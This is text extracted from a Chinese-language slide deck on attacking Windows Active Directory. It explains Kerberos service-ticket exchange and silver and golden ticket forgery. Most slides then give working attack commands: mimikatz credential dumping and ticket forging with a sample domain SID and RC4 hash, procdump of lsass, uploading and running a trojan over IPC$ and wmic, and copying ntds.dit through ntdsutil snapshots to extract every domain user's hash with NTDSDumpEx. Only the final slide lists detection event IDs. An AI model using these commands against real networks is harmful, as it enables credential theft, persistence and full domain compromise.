
PART
权限维持 – GOLDEN TICKET
TWO
使用wmic.vbs进行登录

Slide 35
WHOAMI
AP协议-将票据传给目标服务的协议
AP-REQ
客户端：我是用user007，我想访问你的smb服务。这是一张能证明我身份的票(service ticket)，以及一段加密数据来证明我知道与这张票对应Session key
AP-REQ
AP-REP
AP-REP
smb服务:您的票是合法的，并且加密数据校检成功，已确认您是user007，可以访问服务
user007
PC1

Slide 36

PC1是怎么判断提交上来的票是合法的呢？

Slide 37
AP-REQ&AP-REP
利用AP-REQ申请访问PC1的smb服务
加密的SERVICE TICKET
加密的Authenticator
PC1
user007

Slide 38
AP-REQ&AP-REP
认证成功
加密的SERVICE TICKET
用启动服务用户hash解密SERVICE TICKET
加密的Authenticator
user007
PC1

Slide 39
PART
权限维持 – SILVER TICKET
TWO
只要SERVICE TICKET能够被服务器用相关算法解密(以服务用户密码的hash为key)，则SERVICE TICKET合法。
假如我们获取服务用户密码的hash，就可以伪造访问该服务的SERVICE TICKET

Slide 40

PART
权限维持 – SILVER TICKET
TWO
mimikatz
登录域控，dump机器hash
privilege::debug
sekurlsa::logonpasswords

Slide 41

PART
权限维持 – SILVER TICKET
TWO
mimikatz
将hash保存下来，在普通域用户机器中进行攻击
kerberos::golden /domain:test.local /sid:S-1-5-21-4173655609-916892889-516531421 /target:dc-01.test.local /rc4:c9ed25bfab6f59f96b60903d064a1974 /service:cifs /user:yifan /ptt

Slide 42

PART
权限维持 – SILVER TICKET
TWO

Slide 43

PART
THR
渗透思路 – 导出Hash
使用procdump来先dump内存hash，保存为dmp文件，然后用mimikatz在本地破解明文hash
procdump64.exe -accepteula -ma lsass.exe lsass.dmp

Slide 44

PART
THR
渗透思路 – 导出Hash
然后在本地对dump下来的hash进行破解
mimikatz.exe "sekurlsa::minidump neicun.dmp" "sekurlsa::logonPasswords full" exit

Slide 45

PART
TWO
渗透思路 – 导出Hash
cobalt strike的logonpasswords功能dmup明文密码

Slide 46

PART
THR
3
渗透思路 – LaZagne
LaZagne一个收集密码工具-LaZagne，每个软件都使用不同的技术（纯文本，API，自定义算法，数据库等）存储其密码，这个工具是用来获取存储在本地计算机上的密码，诸如浏览器密码等等

Slide 47
PART
THR
3
渗透思路 – 命令行
建立ipc连接
建立后可以访问目标机器的文件(上传、下载)，也可以在目标机器上运行命令。 上传和下载文件直接通过copy命令就可以，不过路径换成UNC路径。
net use \\ip\ipc$ pawword /user:username 建立IPC连接
copy hacker.exe \\10.10.10.10\C$\windows\temp 复制本地文件到目标服务器
copy \\10.10.10.10\C$\windows\temp\hash.txt 复制目标服务器文件到本地

Slide 48


PART
THR
3
渗透思路 – 命令行
建立连接
生成一个木马用copy命令上传

Slide 49


PART
THR
3
渗透思路 – 命令行
然后使用wmic命令执行木马

Slide 50

PART
THR
3
渗透思路 – 导出域hash
windows的密码是经过hash后存储的，本地存在hklm\sam，hklm\system注册表中。域里面存在域控的c:\windows\ntds\ntds.dit中。 ntds.dit其实就是个数据库，存储域中用户所有账号密码hash
创建快照
ntdsutil snapshot "activate instance ntds" create quit quit

Slide 51

PART
THR
3
渗透思路 – 导出域hash
挂载快照
ntdsutil snapshot "mount {3428db83f-dad7-4e9f-b61d-ef272a3a483f}" quit quit

Slide 52


PART
THR
3
渗透思路 – 导出域hash
复制ntds.dit
copy C:\$SNAP_201910121047_VOLUMEC$\windows\NTDS\ntds.dit c:\ntds.dit
卸载快照

Slide 53

PART
THR
3
渗透思路 – 导出域hash
删除快照

Slide 54

PART
THR
3
渗透思路 – 导出域hash
获取key
reg save HKLM\SYSTEM c:\windows\temp\Sys.hiv

Slide 55

PART
THR
3
渗透思路 – 导出域hash
使用NTDSDumpEx获取所有域用户的Hash
NTDSDumpEx.exe -d ntds.dit -o hash.txt -s sys.hiv

Slide 56

PART
THR
3
渗透思路 – 导出域hash

Slide 57
检测和防御
AD日志检测
4624：记录账户登录事件。
4768：申请TGT时触发该日志。
4769：申请ST时触发该日志。
5136：目录服务对象被修改，如ACL、账户对象等。
4728, 4732, 4756：向安全组中添加用户。
4738：用户账户被修改，如添加资源约束委派权限。
4672：特权登录，管理员权限用户登录时 和4624一起触发。
4625：登录失败
开源的AD加固产品
360WatchAD

Slide 58




